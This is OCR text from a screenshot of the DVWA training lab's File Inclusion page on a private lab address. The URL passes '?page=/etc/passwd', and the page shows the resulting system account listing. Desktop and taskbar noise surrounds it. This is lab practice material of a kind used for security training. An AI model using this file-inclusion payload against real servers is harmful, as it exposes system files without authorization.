 Vulnerability: File Inclusion :: Dam
Not secure
192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
Update
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Activate Windows
Go to Settings to activate Windows.
Right Control
50°F
Mostly cloudy
Search
64
W
HRV
3:38 AM
5/13/2023
1